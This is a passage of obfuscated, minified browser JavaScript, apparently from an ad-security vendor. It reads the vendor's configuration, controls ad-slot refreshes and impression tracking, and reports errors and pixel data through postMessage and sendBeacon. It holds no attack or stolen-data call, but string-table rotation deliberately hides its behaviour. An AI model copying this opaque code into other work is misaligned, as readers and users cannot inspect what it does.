_0x3fadb6=0x0,_0x4ad7f7,_0x3e3de0,_0x1749b7=0x0;_0x3e3de0=_0x201dd8['charAt'](_0x1749b7++);~_0x3e3de0&&(_0x4ad7f7=_0x3fadb6%0x4?_0x4ad7f7*0x40+_0x3e3de0:_0x3e3de0,_0x3fadb6++%0x4)?_0x591297+=String['fromCharCode'](0xff&_0x4ad7f7>>(-0x2*_0x3fadb6&0x6)):0x0){_0x3e3de0=_0x1f3074['indexOf'](_0x3e3de0);}for(var _0x552075=0x0,_0x489746=_0x591297['length'];_0x552075<_0x489746;_0x552075++){_0x49aaaf+='%'+('00'+_0x591297['charCodeAt'](_0x552075)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x49aaaf);};_0xc20a['VoLdOi']=_0x1123d4,_0x1cdbd0=arguments,_0xc20a['XpocLt']=!![];}var _0x49c9a0=_0x1c14ef[0x0],_0x2eaeea=_0xc20a6d+_0x49c9a0,_0x4256db=_0x1cdbd0[_0x2eaeea];return !_0x4256db?(_0x1031b5=_0xc20a['VoLdOi'](_0x1031b5),_0x1cdbd0[_0x2eaeea]=_0x1031b5):_0x1031b5=_0x4256db,_0x1031b5;},_0xc20a(_0x1cdbd0,_0x28873e);}function _0x1c14(){var _0x5002e3=['mtaYndq4mgLZDMLZwa','ntiWmZC1tg5AEg5p','y2XPzw50u2v0DgLUz3m','ChvZAa','y2fSBgjHy2S','C3rHy2S','mJC5txfVDg5L','mtC2nZKWmJbNs0Hwvg4','CxvLCNLtzwXLy3rVCKfSBa','x2nSCM0','mZz3DujhEhm','Dg9W','C2v0DgLUz3m','Ahr0Ca','q29UzMLHBNqGzMfPBgvKihrVigLUAxq6ig5VignVBMzPz3vYyxrPB24GAxmGChjVDMLKzwqUifbSzwfZzsbJB250ywn0ihvZigf0ihn1ChbVCNray29UzMLHBNqUy29T','zMLSzu5HBwu','C3bSAxq','n1zhDg9qwG','Aw5KzxHpzG','C2nYAxb0','mty0mJaWmfr2CfHhrq','z2v0qxr0CMLIDxrL','C3jJ','C291CMnLvvjm','mteYodjNs3Pxzva','zMLSDgvY','BgvUz3rO','y29UzMLHBNq','mJGXmduWmNL3AunZqG','y3vYCMvUDfnJCMLWDa','mJe5oti5mhLqu3bgta'];_0x1c14=function(){return _0x5002e3;};return _0x1c14();}function confiantTryToGetConfig(_0x201dd8){var _0x13e0b1=_0xc20a;function _0x1f3074(_0x489746,_0x5d8957){return !!(_0x489746&&_0x5d8957&&_0x489746[_0x5d8957]);}function _0x591297(){var _0x42ae04=_0xc20a;return document[_0x42ae04(0x72)]?document[_0x42ae04(0x72)][_0x42ae04(0x89)]('id'):_0x49aaaf();}function _0x49aaaf(){var _0x31eae8=_0xc20a;try{throw new Error();}catch(_0x1f49a6){var _0x47ed31=_0x3fadb6(_0x1f49a6),_0x750da3=document[_0x31eae8(0x7c)](_0x31eae8(0x87)),_0x3df89b=[];for(var _0xf5a2c=0x0,_0x42b6b9=_0x750da3[_0x31eae8(0x8e)];_0xf5a2c<_0x42b6b9;++_0xf5a2c){_0x750da3[_0xf5a2c][_0x31eae8(0x8a)]&&_0x47ed31[_0x31eae8(0x86)](_0x750da3[_0xf5a2c][_0x31eae8(0x8a)])>=0x0&&_0x3df89b[_0x31eae8(0x77)](_0x750da3[_0xf5a2c]);}return _0x3df89b[_0x31eae8(0x8e)]===0x1?_0x3df89b[0x0][_0x31eae8(0x89)]('id'):null;}}function _0x3fadb6(_0x21a0ce){var _0x5741b0=_0xc20a;if(_0x21a0ce[_0x5741b0(0x8b)])return _0x21a0ce[_0x5741b0(0x8b)];if(_0x21a0ce[_0x5741b0(0x83)])return _0x21a0ce[_0x5741b0(0x83)];var _0x163366=_0x21a0ce[_0x5741b0(0x79)][_0x5741b0(0x84)]('\x0a')[_0x5741b0(0x8d)](function(_0x5c6c4b){var _0x2fa28c=_0x5741b0;return _0x5c6c4b[_0x2fa28c(0x86)](_0x2fa28c(0x81))>=0x0;});return _0x163366[0x0];}var _0x4ad7f7=_0x591297(),_0x3e3de0,_0x1749b7=window[_0x13e0b1(0x8f)],_0x552075;_0x1749b7&&(_0x552075=_0x1f3074(_0x1749b7,_0x4ad7f7)?_0x1749b7[_0x4ad7f7][_0x13e0b1(0x80)]:_0x1749b7[_0x13e0b1(0x80)],!_0x552075&&(_0x552075=_0x1749b7[_0x13e0b1(0x80)]));if(_0x552075){if(!_0x552075[_0x13e0b1(0x78)])try{_0x3e3de0=window[_0x13e0b1(0x7f)][_0x13e0b1(0x8f)],_0x552075[_0x13e0b1(0x78)]=_0x3e3de0&&_0x3e3de0[_0x13e0b1(0x80)]?_0x3e3de0[_0x13e0b1(0x80)][_0x13e0b1(0x78)]:null,!_0x552075[_0x13e0b1(0x78)]&&_0x1f3074(_0x1749b7,_0x4ad7f7)&&(_0x552075[_0x13e0b1(0x78)]=_0x1749b7[_0x4ad7f7][_0x13e0b1(0x76)][_0x13e0b1(0x78)]);}catch(_0x4e222b){}return _0x552075;}else {if(window[_0x13e0b1(0x7d)]&&window[_0x13e0b1(0x7d)][_0x201dd8])return window[_0x13e0b1(0x7d)][_0x201dd8];else throw new Error(_0x13e0b1(0x82));}}

    function _0x50f0(){var _0x33ed29=['ote4ntu5ogfnvxb4AW','mZeXmtq1nNv5wKzjrW','muncv2TqDW','mZu0vwzXvw9Z','nte3mdLYB054BxO','zNjHBwvZ','mJq5mdy4B05mtKTl','y25MDenVBw0','mtK1mJK2mtbirLPkzfK','nJzythfrz0W','zgv2tw9Kzq','mtG4mJm0Eu1AEgLQ','zxjYB3i','CgfYzw50','mJjYt1DgCvm','Dg9W','mJm0odqZmePUvhDkAW','ywrKrxzLBNrmAxn0zw5LCG'];_0x50f0=function(){return _0x33ed29;};return _0x50f0();}function _0x9cd3(_0x240f3a,_0x1808e9){var _0x50f055=_0x50f0();return _0x9cd3=function(_0x9cd38c,_0x35fc85){_0x9cd38c=_0x9cd38c-0x1a3;var _0x2e8f8e=_0x50f055[_0x9cd38c];if(_0x9cd3['CUhkLT']===undefined){var _0x1c89bc=function(_0x24189d){var _0x2cac18='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5f17d5='',_0x5db55f='';for(var _0x24b91e=0x0,_0x2aba7f,_0x543c4e,_0x293bfa=0x0;_0x543c4e=_0x24189d['charAt'](_0x293bfa++);~_0x543c4e&&(_0x2aba7f=_0x24b91e%0x4?_0x2aba7f*0x40+_0x543c4e:_0x543c4e,_0x24b91e++%0x4)?_0x5f17d5+=String['fromCharCode'](0xff&_0x2aba7f>>(-0x2*_0x24b91e&0x6)):0x0){_0x543c4e=_0x2cac18['indexOf'](_0x543c4e);}for(var _0x385bd9=0x0,_0x5f3601=_0x5f17d5['length'];_0x385bd9<_0x5f3601;_0x385bd9++){_0x5db55f+='%'+('00'+_0x5f17d5['charCodeAt'](_0x385bd9)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5db55f);};_0x9cd3['scjrBv']=_0x1c89bc,_0x240f3a=arguments,_0x9cd3['CUhkLT']=!![];}var _0x5e0d86=_0x50f055[0x0],_0x3ecd50=_0x9cd38c+_0x5e0d86,_0x1ad7c9=_0x240f3a[_0x3ecd50];return !_0x1ad7c9?(_0x2e8f8e=_0x9cd3['scjrBv'](_0x2e8f8e),_0x240f3a[_0x3ecd50]=_0x2e8f8e):_0x2e8f8e=_0x1ad7c9,_0x2e8f8e;},_0x9cd3(_0x240f3a,_0x1808e9);}(function(_0x406ff0,_0x5d0027){var _0x2f4330=_0x9cd3,_0x5e44b0=_0x406ff0();while(!![]){try{var _0x231920=-parseInt(_0x2f4330(0x1a6))/0x1*(parseInt(_0x2f4330(0x1af))/0x2)+-parseInt(_0x2f4330(0x1ad))/0x3*(parseInt(_0x2f4330(0x1aa))/0x4)+-parseInt(_0x2f4330(0x1b4))/0x5+parseInt(_0x2f4330(0x1a7))/0x6*(parseInt(_0x2f4330(0x1a8))/0x7)+-parseInt(_0x2f4330(0x1a5))/0x8+-parseInt(_0x2f4330(0x1a4))/0x9+parseInt(_0x2f4330(0x1ac))/0xa*(parseInt(_0x2f4330(0x1b2))/0xb);if(_0x231920===_0x5d0027)break;else _0x5e44b0['push'](_0x5e44b0['shift']());}catch(_0xfa026a){_0x5e44b0['push'](_0x5e44b0['shift']());}}}(_0x50f0,0xf3c7c));function findCommFrameWindow(_0x24189d,_0x2cac18,_0x5f17d5){var _0x4895c3=_0x9cd3;_0x5f17d5===void 0x0&&(_0x5f17d5=![]);var _0x5db55f;try{_0x5db55f=_0x24189d[_0x4895c3(0x1b3)][_0x4895c3(0x1a9)][_0x4895c3(0x1ab)];if(_0x5f17d5)var _0x24b91e=_0x5db55f[_0x4895c3(0x1a3)];}catch(_0x293bfa){_0x5db55f=null;}if(_0x5db55f)return _0x5db55f;try{var _0x2aba7f=0x0,_0x543c4e=_0x24189d;while(!_0x543c4e[_0x4895c3(0x1a9)][_0x4895c3(0x1ab)]&&_0x543c4e!==_0x24189d[_0x4895c3(0x1b3)]){if(_0x2aba7f>0xa)return null;_0x543c4e=_0x543c4e[_0x4895c3(0x1b1)],_0x2aba7f++;}return _0x543c4e[_0x4895c3(0x1a9)][_0x4895c3(0x1ab)]||_0x543c4e;}catch(_0x385bd9){if(_0x2cac18&&_0x2cac18[_0x4895c3(0x1ae)]>0x0)console[_0x4895c3(0x1b0)](_0x385bd9);}return null;}

    var _0x5e1a2d=_0x3ca7;(function(_0x1c3744,_0x1450eb){var _0xe2589e=_0x3ca7,_0x2e3262=_0x1c3744();while(!![]){try{var _0x30a5be=-parseInt(_0xe2589e(0x129))/0x1*(-parseInt(_0xe2589e(0x145))/0x2)+-parseInt(_0xe2589e(0x120))/0x3+parseInt(_0xe2589e(0x149))/0x4*(-parseInt(_0xe2589e(0x11d))/0x5)+-parseInt(_0xe2589e(0x124))/0x6+parseInt(_0xe2589e(0x13b))/0x7*(-parseInt(_0xe2589e(0x127))/0x8)+-parseInt(_0xe2589e(0x126))/0x9*(-parseInt(_0xe2589e(0x11b))/0xa)+-parseInt(_0xe2589e(0x11c))/0xb;if(_0x30a5be===_0x1450eb)break;else _0x2e3262['push'](_0x2e3262['shift']());}catch(_0x19fb82){_0x2e3262['push'](_0x2e3262['shift']());}}}(_0x5ae0,0x6eb4e));var _0x479169=window,_0x4fe4bf=_0x5e1a2d(0x140);function _0xcd09ff(_0x473624,_0x39dcc2,_0x49c78d,_0x308b39){var _0x2eb4b7=_0x5e1a2d,_0x6dba28=[],_0x252688=_0x473624?_0x473624[_0x2eb4b7(0x122)]():[],_0x4eaeb8=![];_0x252688[_0x2eb4b7(0x12c)](function(_0x567e8b){var _0x132c36=_0x2eb4b7,_0x3389c1={},_0x1ca947=_0x473624[_0x132c36(0x10a)](_0x567e8b);_0x3389c1[_0x567e8b]=_0x1ca947,_0x1ca947[_0x132c36(0x139)]>0x0&&(_0x567e8b[_0x132c36(0x117)](_0x132c36(0x104))>-0x1||_0x567e8b[_0x132c36(0x117)](_0x132c36(0x150))>-0x1)&&(_0x4eaeb8=!![]),_0x6dba28[_0x132c36(0x14e)](_0x3389c1);}),_0x49c78d=_0x49c78d||{},_0x49c78d[_0x2eb4b7(0x119)]=_0x4eaeb8;var _0x1f1198=JSON[_0x2eb4b7(0x10d)]({'sendUrl':_0x2eb4b7(0x146),'payload':{'keys':_0x6dba28,'payload':JSON[_0x2eb4b7(0x10d)](_0x49c78d||{}),'label':_0x39dcc2,'src':_0x2eb4b7(0x13c),'isHighRiskError':_0x308b39}});_0x1f1198=btoa(_0x1f1198);var _0x3d828a=confiantTryToGetConfig(),_0x44ff2c=findCommFrameWindow(window,_0x3d828a);_0x44ff2c&&_0x44ff2c[_0x2eb4b7(0x114)](_0x2eb4b7(0x10e)+_0x3d828a[_0x2eb4b7(0x130)]+_0x1f1198,'*');}function _0x3e3ba5(_0x1edf74){var _0x2f6925=_0x5e1a2d;return _0x1edf74&&_0x1edf74[_0x2f6925(0x11a)]&&_0x1edf74[_0x2f6925(0x137)]&&_0x1edf74[_0x2f6925(0x11f)];}function _0x489bbb(_0xa30a10){var _0x3cccd5=_0x5e1a2d;return _0xa30a10&&_0xa30a10[_0x3cccd5(0x116)];}function _0x5ae0(){var _0x1dc8a1=['z2v0u2XVDhm','C2XVDhm','se5tnujqB2zXtMHQsJb1ywv4nM9HDMPoA2XN','AgjF','y2vPBa','Dg9tDhjPBMC','CMvMCMvZAa','yxv0BY1YzwzYzxnOlwzHAwX1CMu','CMvTB3zLrxzLBNrmAxn0zw5LCG','z2v0vgfYz2v0Aw5N','zxHWzwn0zwqGyxn0igLTCcb0BYbOyxzLihjLzNjLC2GGzNvUy3rPB24GyNv0igL0j3mGBNvSBdOG','C2v0vgfYz2v0Aw5NqMfR','C3rYAw5NAwz5','y25MDdPLCNi6','AxnbuL9hufrpBMX5','Aw5JBhvKzxm','z3b0lxbYzwjPza','AxnbDMvuAw1LqMvSB3CYmhm','AxnbuG','Cg9ZDe1LC3nHz2u','Axntyw1LqMXVy2S','ChvIywrZ','Aw5KzxHpzG','C2v0vgfYz2v0Aw5N','AxniyKTLEvnLDa','CxvL','mZa5otmWELHgs1Lu','ndGYmdG2wfDLzuTk','nwfOve1sAa','zgzW','C2v0vgfYz2v0Aw5NrM9Yr1buqxn5BMm','otu5odjqr0jtsKW','ywrKrxzLBNrmAxn0zw5LCG','z2v0vgfYz2v0Aw5Ns2v5CW','y29UzMLHBNrszwzYzxnOu2XVDhnezwj1zW','mtq0mJu4r05dzgnh','z2v0u2XVDevSzw1LBNrjza','mJa3BLrOqvzf','nJi2ne5IEffiua','CMvMCMvZAefK','mMfjwhvUyW','yxjd','ChjLyMLKtMfTzvnWywnL','zM9YrwfJAa','DgLTzq','CgXHy2vTzw50rwXLBwvUDeLK','yMXVy2TPBMDjza','ChjVCgvYDhLjza','D3LoodHYD1u2rKLTEgnyz2HHn0Lxrs1gENnf','BNvTyMvY','AxnjBNrLz3jHDgLVBKvUywjSzwq','yxzLCMfNzvrPBwveAwzM','Bg9N','yxn0','CMvXDwvZDejPzhm','zNvSBc1WCMvIAwq','BgvUz3rO','DxbKyxrLvgfYz2v0Aw5NrNjVBu1HCejHAW','ndmZm1rXuK9ttG','yxv0BY1YzwzYzxnO','Dhj1zq','z3b0lw9UBhK','z3b0','C2XVDfjLC3bVBNnLuMvJzwL2zwq','zgv2tw9Kzq','CMfUzg9T','z2v0vgLTzq','C2XVDa','nZaZotGYDvb4tMXT','D2vYCM9Y','z29Vz2XLDgfN','Bu9PBKDnou1uDtv2luX0BZGZnvHmAgXYu1bz','mtuXntmWohDAuwLwAG','q29UzMLHBNqGC2XVDcbHDxrVihjLzNjLC2GGy2fUig5VDcbIzsbJB21WBgv0zwqUie5VigDVB2DSzxrHzYbVyMPLy3qGzM91BMqU','AhrTBgLK','DxbKyxrLvgfYz2v0Aw5NrNjVBu1HCa','ogjhC1HXy1q2D1fjB0zpz2PVvZK3qY1yzwi4','ChvZAa','y29UzMLHBNrszwzYzxnOu2XVDhm','yw16BG','y29UzMLHBNrFCMvMCMvZAa','ChjLyMLK'];_0x5ae0=function(){return _0x1dc8a1;};return _0x5ae0();}function _0x55b369(_0xbcb609){var _0x5d64f7=_0x5e1a2d,_0x437b35=_0x479169[_0x5d64f7(0x147)][_0x5d64f7(0x116)]()[_0x5d64f7(0x153)]();for(var _0x3782a2=0x0,_0x5ee514=_0x437b35[_0x5d64f7(0x139)];_0x3782a2<_0x5ee514;++_0x3782a2){var _0x3f11ba=_0x437b35[_0x3782a2];if(_0x3f11ba[_0x5d64f7(0x125)]()===_0xbcb609)return _0x3f11ba;}return null;}function _0x3c065c(_0xb65253){var _0xa45f65=_0x5e1a2d;_0xb65253[_0xa45f65(0x13a)]&&(_0xb65253[_0xa45f65(0x14c)]=_0xb65253[_0xa45f65(0x13a)]),_0xb65253[_0xa45f65(0x10c)]&&(_0xb65253[_0xa45f65(0x118)]=_0xb65253[_0xa45f65(0x10c)]),_0xb65253[_0xa45f65(0x118)](_0xa45f65(0x151),undefined);}function _0x2323e9(_0x3f5fdb){var _0x5e304a=_0x5e1a2d,_0x33f251=function(_0x5a48a3){var _0x133e93=_0x3ca7,_0x14b3c8=_0x5a48a3[_0x133e93(0x144)][_0x133e93(0x125)]();_0x14b3c8===_0x3f5fdb[_0x133e93(0x125)]()&&(_0x3c065c(_0x3f5fdb),_0x479169[_0x133e93(0x147)][_0x133e93(0x116)]()[_0x133e93(0x109)]&&_0x479169[_0x133e93(0x147)][_0x133e93(0x116)]()[_0x133e93(0x109)](_0x4fe4bf,_0x33f251));};_0x479169[_0x5e304a(0x147)][_0x5e304a(0x116)]()[_0x5e304a(0x121)](_0x4fe4bf,_0x33f251),setTimeout(function(){_0x33f251({'slot':_0x3f5fdb});},0xfa);}function _0x319474(_0x48c11a){var _0x4227d9=_0x5e1a2d;return [_0x4227d9(0x131),_0x4227d9(0x148),_0x4227d9(0x155),_0x4227d9(0x14d)][_0x4227d9(0x110)](_0x48c11a[_0x4227d9(0x130)]);}function _0x3ca7(_0x223224,_0x3918e5){var _0x5ae0ce=_0x5ae0();return _0x3ca7=function(_0x3ca7f1,_0x5676b7){_0x3ca7f1=_0x3ca7f1-0x104;var _0x1602eb=_0x5ae0ce[_0x3ca7f1];if(_0x3ca7['RHEibt']===undefined){var _0x4a6fe9=function(_0x479169){var _0x4fe4bf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xcd09ff='',_0x3e3ba5='';for(var _0x489bbb=0x0,_0x55b369,_0x3c065c,_0x2323e9=0x0;_0x3c065c=_0x479169['charAt'](_0x2323e9++);~_0x3c065c&&(_0x55b369=_0x489bbb%0x4?_0x55b369*0x40+_0x3c065c:_0x3c065c,_0x489bbb++%0x4)?_0xcd09ff+=String['fromCharCode'](0xff&_0x55b369>>(-0x2*_0x489bbb&0x6)):0x0){_0x3c065c=_0x4fe4bf['indexOf'](_0x3c065c);}for(var _0x319474=0x0,_0x4c3c6e=_0xcd09ff['length'];_0x319474<_0x4c3c6e;_0x319474++){_0x3e3ba5+='%'+('00'+_0xcd09ff['charCodeAt'](_0x319474)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3e3ba5);};_0x3ca7['jrNNmq']=_0x4a6fe9,_0x223224=arguments,_0x3ca7['RHEibt']=!![];}var _0x3d5afe=_0x5ae0ce[0x0],_0x467b73=_0x3ca7f1+_0x3d5afe,_0x4d2e43=_0x223224[_0x467b73];return !_0x4d2e43?(_0x1602eb=_0x3ca7['jrNNmq'](_0x1602eb),_0x223224[_0x467b73]=_0x1602eb):_0x1602eb=_0x4d2e43,_0x1602eb;},_0x3ca7(_0x223224,_0x3918e5);}function _0x4c3c6e(_0x1a0b7f,_0x4bf3e0){var _0x3c3e5b=_0x5e1a2d;if(!_0x4bf3e0[_0x3c3e5b(0x133)](_0x3c3e5b(0x13f))){_0x479169[_0x3c3e5b(0x147)][_0x3c3e5b(0x116)]()[_0x3c3e5b(0x107)](_0x1a0b7f);return;}_0x479169[_0x3c3e5b(0x147)][_0x3c3e5b(0x116)]()[_0x3c3e5b(0x107)](function confiantAutoRefreshInvocation(){return _0x1a0b7f;});}function confiantAutoRFCb(_0x55063f,_0x248254,_0x189e4a,_0x2483d9,_0x59fda6,_0x18b68b){var _0x3e4ba9=_0x5e1a2d,_0x534f52;try{if(_0x189e4a&&_0x18b68b){var _0x4c3b43=_0x18b68b[_0x3e4ba9(0x11e)]&&_0x3e4ba9(0x13f)||_0x18b68b[_0x3e4ba9(0x152)]&&_0x3e4ba9(0x152)||_0x18b68b[_0x3e4ba9(0x136)]&&_0x3e4ba9(0x136),_0x136096=confiantTryToGetConfig(_0x4c3b43);_0x319474(_0x136096)&&(_0x136096[_0x3e4ba9(0x10f)]=!![]);if(!_0x136096[_0x3e4ba9(0x113)])return;else _0x136096[_0x3e4ba9(0x12a)]=typeof _0x136096[_0x3e4ba9(0x12a)]===_0x3e4ba9(0x132)&&!isNaN(_0x136096[_0x3e4ba9(0x12a)])?_0x136096[_0x3e4ba9(0x12a)]:0x3,_0x479169[_0x3e4ba9(0x14f)]=_0x479169[_0x3e4ba9(0x14f)]||{},_0x479169[_0x3e4ba9(0x123)]=_0x479169[_0x3e4ba9(0x123)]||{};if(_0x18b68b[_0x3e4ba9(0x11e)]||_0x18b68b[_0x3e4ba9(0x152)]){if(!_0x489bbb(_0x479169[_0x3e4ba9(0x147)]))return;var _0x2898cc=(_0x18b68b[_0x3e4ba9(0x11e)]||_0x18b68b[_0x3e4ba9(0x152)])['s'],_0x25dc7a=_0x55b369(_0x2898cc);_0x479169[_0x3e4ba9(0x14f)][_0x2898cc]=_0x479169[_0x3e4ba9(0x14f)][_0x2898cc]||0x0,_0x479169[_0x3e4ba9(0x123)][_0x2898cc]=_0x479169[_0x3e4ba9(0x123)][_0x2898cc]||[];var _0x19d439=_0x479169[_0x3e4ba9(0x14f)][_0x2898cc]<_0x136096[_0x3e4ba9(0x12a)];if(!_0x25dc7a)return;_0x479169[_0x3e4ba9(0x123)][_0x2898cc][_0x3e4ba9(0x14e)]({'blockingType':_0x55063f,'blockingId':_0x248254,'time':new Date()[_0x3e4ba9(0x143)](),'impressionData':_0x18b68b});if(!_0x19d439){var _0x468b4f={},_0x1c807e=_0x479169[_0x3e4ba9(0x123)][_0x2898cc];_0x468b4f[_0x3e4ba9(0x154)]=_0x479169[_0x3e4ba9(0x123)][_0x2898cc];var _0x348099=!![],_0x44e29b,_0x4e38ca=0x0,_0x1cc837=![];_0x1c807e[_0x3e4ba9(0x12c)](function(_0x3749a5){var _0x2fec51=_0x3e4ba9;_0x44e29b!=null&&(_0x4e38ca+=_0x3749a5[_0x2fec51(0x12d)]-_0x44e29b[_0x2fec51(0x12d)],_0x348099=_0x348099&&_0x3749a5[_0x2fec51(0x12f)]==_0x44e29b[_0x2fec51(0x12f)]),_0x44e29b=_0x3749a5;}),_0x4e38ca=_0x4e38ca/(_0x1c807e[_0x3e4ba9(0x139)]-0x1),_0x1cc837=_0x4e38ca<0x4e20,_0x468b4f[_0x3e4ba9(0x134)]=_0x4e38ca,_0x468b4f[_0x3e4ba9(0x112)]=_0x1cc837,_0x468b4f[_0x3e4ba9(0x115)]=_0x348099,_0x468b4f[_0x3e4ba9(0x10f)]=_0x136096[_0x3e4ba9(0x10f)];}if(_0x19d439){if(_0x479169[_0x3e4ba9(0x147)]){var _0x137083=window[_0x136096[_0x3e4ba9(0x12b)]];if(_0x18b68b[_0x3e4ba9(0x152)]&&_0x3e3ba5(_0x137083)&&!_0x136096[_0x3e4ba9(0x10f)]){_0x534f52=_0x3e4ba9(0x138);var _0x3dba33=0x2710,_0x2523a3=function(){var _0x220543=_0x3e4ba9;_0x479169[_0x220543(0x14f)][_0x2898cc]+=0x1,_0x137083[_0x220543(0x137)]({'timeout':_0x3dba33,'adUnitCodes':[_0x2898cc],'bidsBackHandler':function(){var _0x1b792b=_0x220543;_0x25dc7a[_0x1b792b(0x118)](_0x1b792b(0x151),_0x1b792b(0x13d)),_0x137083[_0x1b792b(0x11f)]([_0x2898cc]),_0x2323e9(_0x25dc7a),_0x4c3c6e([_0x25dc7a],_0x136096);}});};_0x136096[_0x3e4ba9(0x141)]==0x2?setTimeout(_0x2523a3,Math[_0x3e4ba9(0x105)](Math[_0x3e4ba9(0x142)]()*0x2710)):_0x137083[_0x3e4ba9(0x11a)][_0x3e4ba9(0x14e)](_0x2523a3);}else {_0x534f52=_0x3e4ba9(0x111);if(_0x136096[_0x3e4ba9(0x10f)]){_0x534f52=_0x3e4ba9(0x13e),_0x25dc7a[_0x3e4ba9(0x13a)]=_0x25dc7a[_0x3e4ba9(0x14c)],_0x25dc7a[_0x3e4ba9(0x14c)]=function(){},_0x25dc7a[_0x3e4ba9(0x10c)]=_0x25dc7a[_0x3e4ba9(0x118)],_0x25dc7a[_0x3e4ba9(0x118)]=function(){},_0x25dc7a[_0x3e4ba9(0x10c)](_0x3e4ba9(0x151),_0x3e4ba9(0x13d));var _0x3afbb0=_0x25dc7a[_0x3e4ba9(0x122)]();_0x3afbb0[_0x3e4ba9(0x12c)](function(_0x138918){var _0x6d3506=_0x3e4ba9;_0x138918[_0x6d3506(0x117)](_0x6d3506(0x104))>-0x1&&_0x25dc7a[_0x6d3506(0x10c)](_0x138918,undefined);});}_0x25dc7a[_0x3e4ba9(0x118)](_0x3e4ba9(0x151),_0x3e4ba9(0x13d)),_0x2323e9(_0x25dc7a),setTimeout(function(){_0x4c3c6e([_0x25dc7a],_0x136096);},Math[_0x3e4ba9(0x105)](Math[_0x3e4ba9(0x142)]()*0xfa)),_0x479169[_0x3e4ba9(0x14f)][_0x2898cc]+=0x1;}}else console[_0x3e4ba9(0x135)](_0x3e4ba9(0x14a));}}if(_0x18b68b[_0x3e4ba9(0x136)]){var _0x4bd57e=_0x18b68b[_0x3e4ba9(0x14b)]||_0x18b68b[_0x3e4ba9(0x12e)];_0x479169[_0x3e4ba9(0x14f)][_0x4bd57e]=_0x479169[_0x3e4ba9(0x14f)][_0x4bd57e]||0x0;if(_0x479169[_0x3e4ba9(0x14f)][_0x4bd57e]<_0x136096[_0x3e4ba9(0x12a)]){if(_0x18b68b[_0x3e4ba9(0x128)])_0x18b68b[_0x3e4ba9(0x128)](),_0x479169[_0x3e4ba9(0x14f)][_0x4bd57e]+=0x1;else throw new Error(_0x3e4ba9(0x10b)+JSON[_0x3e4ba9(0x10d)](_0x18b68b));}}}}catch(_0x2385bf){_0xcd09ff(null,_0x3e4ba9(0x108),{'err':_0x2385bf[_0x3e4ba9(0x106)](),'refreshType':_0x534f52},!![]);}}

    var _0x7b3eda=_0x1cc2;(function(_0x35ba16,_0x1e2c00){var _0xb17e37=_0x1cc2,_0x47369d=_0x35ba16();while(!![]){try{var _0x31d98e=-parseInt(_0xb17e37(0x11c))/0x1*(parseInt(_0xb17e37(0x106))/0x2)+parseInt(_0xb17e37(0x104))/0x3*(-parseInt(_0xb17e37(0x101))/0x4)+-parseInt(_0xb17e37(0x107))/0x5+-parseInt(_0xb17e37(0x126))/0x6*(-parseInt(_0xb17e37(0x10f))/0x7)+parseInt(_0xb17e37(0x127))/0x8+-parseInt(_0xb17e37(0x125))/0x9*(-parseInt(_0xb17e37(0xff))/0xa)+parseInt(_0xb17e37(0x11a))/0xb;if(_0x31d98e===_0x1e2c00)break;else _0x47369d['push'](_0x47369d['shift']());}catch(_0x2760ad){_0x47369d['push'](_0x47369d['shift']());}}}(_0x5efe,0x241d7));var _0x586505,_0x260f19=[],_0x1cca7f=window[_0x7b3eda(0x11e)],_0x365df2=_0x1cca7f&&_0x1cca7f[_0x7b3eda(0x115)]&&_0x1cca7f[_0x7b3eda(0x115)][_0x7b3eda(0x116)]>0x0,_0x21170e=XMLHttpRequest,_0x282340=Image,_0x3b97ed=window[_0x7b3eda(0xfd)]&&window[_0x7b3eda(0xfd)][_0x7b3eda(0x109)]&&window[_0x7b3eda(0xfd)][_0x7b3eda(0x109)][_0x7b3eda(0x10d)](window[_0x7b3eda(0xfd)]);function _0x8e6d2e(){var _0x27096d=_0x7b3eda;if(!_0x260f19[_0x27096d(0x112)])return;var _0x32f6df=_0x260f19[0x0][_0x27096d(0x105)];_0x260f19[_0x27096d(0x121)](function(_0x492057){var _0x104e82=_0x27096d;return delete _0x492057[_0x104e82(0x105)];});var _0x36720f=JSON[_0x27096d(0x10b)](_0x260f19),_0x4ab163=window[_0x27096d(0x10c)][_0x27096d(0x11b)],_0x4b9d4c=_0x4ab163&&_0x4ab163[_0x27096d(0xfd)]&&_0x4ab163[_0x27096d(0xfd)][_0x27096d(0x109)]?_0x4ab163[_0x27096d(0xfd)][_0x27096d(0x109)][_0x27096d(0x10d)](_0x4ab163[_0x27096d(0xfd)]):_0x3b97ed;if(_0x4b9d4c){var _0x3290f9=_0x4b9d4c(''[_0x27096d(0x100)](_0x32f6df,_0x27096d(0x123)),_0x36720f);!_0x3290f9&&_0x3d6d0d(_0x260f19,_0x32f6df);}else {if(_0x365df2)console[_0x27096d(0x11f)](_0x27096d(0x102));_0x3d6d0d(_0x260f19,_0x32f6df);}_0x586505=null,_0x260f19[_0x27096d(0x112)]=0x0;}function _0x5efe(){var _0x6abb92=['zNjHBwvZ','yMLUza','jMLKpq','mJeWotHry2T2uMO','l3bPEgvSp3rHzZ0','DgfN','BgvUz3rO','jNm9','ChvZAa','C2v0DgLUz3m','zgv2tw9Kzq','C2vUza','C3jJ','jMG9','mtq3mtK5og1vyMP0Eq','y25MDenVBw0','odKXyMvlzvbq','ue9tva','y29UzMLHBNq','zxjYB3i','CgfNzwHPzgu','zM9YrwfJAa','jMq9','l3bPEgvSCW','jMnIpq','mtmYodC2EK9UrKH5','mZG0vfHNq0fK','nZq1otq0wLzTuuXY','rxjYB3iGD2HPBguGC2vUzgLUzYbWAxHLBhmGD2L0AcbysfiGkhbYB2jHyMX5ienpuLmPlcbMywXSyMfJAYb0BYbjBwC','BMf2AwDHDg9Y','jNy9','mtyWC09lAvnu','y29Uy2f0','otuXndrYD0HMs0u','qMvHy29UiefqssbPCYbUB3qGChjLC2vUDc4GrMfSBgjHy2SGDg8GweHs','B3bLBG','m0HNuwH5tW','ywrtzxj2zxi','ntiYtuXHvKXl','mti1otu4nvjWEe1fyG','ywrKrxzLBNrmAxn0zw5LCG','C2vUzejLywnVBG','B25LCNjVCG','C3rYAw5NAwz5'];_0x5efe=function(){return _0x6abb92;};return _0x5efe();}function _0x3d6d0d(_0x57b8de,_0x35a0d4){var _0x4ba177=_0x7b3eda,_0x4d82a6=new 